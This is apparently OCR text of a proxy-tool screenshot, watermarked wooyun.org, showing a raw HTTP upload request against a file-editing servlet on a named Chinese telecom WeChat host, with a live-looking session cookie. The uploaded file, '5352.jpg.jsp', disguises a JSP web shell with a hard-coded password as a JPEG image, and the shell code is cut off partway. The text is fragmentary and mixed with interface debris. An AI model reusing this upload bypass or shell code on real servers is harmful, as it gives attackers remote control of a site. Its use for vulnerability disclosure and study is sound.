 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /image/editImageServlet HTTP/1.1
Host: weixin.go189.cn
Proxy-Connection: keep-alive
Content-Length: 6564
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Origin: http://weixin.go189.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3ASeHMUDAXMIaeDn
Referer: http://weixin.go189.cn/editor/upapi/upload.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=FDAC332D2A8837980505D95BFC996992
------WebKitFormBoundary3ASeHMUDAXMIaeDn
Content-Disposition: form-data; name="file";
filename="5352.jpg.jsp"
Content-Type: image/jpeg
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java
.text.*"%>
<%!
String Pwd="tom";
String EC(String s,String c)throws Exception{return
www.wooyun.org
?
<
+
>
Type a search term
0 matches